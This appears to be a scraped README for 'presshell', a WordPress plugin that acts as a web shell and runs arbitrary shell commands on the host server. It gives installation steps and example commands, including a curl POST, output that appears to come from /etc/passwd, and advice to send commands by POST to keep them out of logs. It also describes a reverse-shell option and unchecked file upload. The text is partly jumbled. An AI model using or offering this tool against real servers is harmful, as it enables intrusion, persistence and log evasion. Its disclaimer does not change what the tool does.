presshell
Quick & dirty Wordpress Command Execution Shell.
Execute shell commands on your wordpress server. Uploaded shell will probably be at <your-host>/wp-content/plugins/shell/shell.php
Installation
To install the shell, we are assuming you have administrative rights to Wordpress and can install plugins since transferring a PHP file to the media library shouldn't work anyway. Otherwise, you have a bigger problem.
Simply upload the zip file located in the Releases section as a new extension and you're good to go.
Usage
Using the shell is straightforward. Simply pass sh commands as an argument to the shell :
Linux wordpress-server 2.6.32-21-generic-pae #32-Ubuntu SMP Fri Apr 16 09:39:35 UTC 2010 i686 GNU/Linux
You may as well pass these arguments in a POST request, which is the recommended way to keep your commands out of logs.
LICENSE
README.md
shell.php
More complex commands are also supported, careful about your quoting though.
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
cmd=uname+-a
You can also open a reverse shell using the ip and port parameters. The default port is 443.
There is also an option provided for convenience to upload a file to the directory of the plugin unconditionally and without checks.
❯ curl 'http://host/.../shell.php' --data-urlencode 'cmd=ls'
LICENSE
README.md
shell.php
some_file
Disclaimer
Running unathorized attacks to public or private servers is illegal. The content of this repository is for educational purposes only and no responsibility will be taken by the authors in case of ill use of the provided material.
.png)
 2 years ago
166
2 years ago
166 
















 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·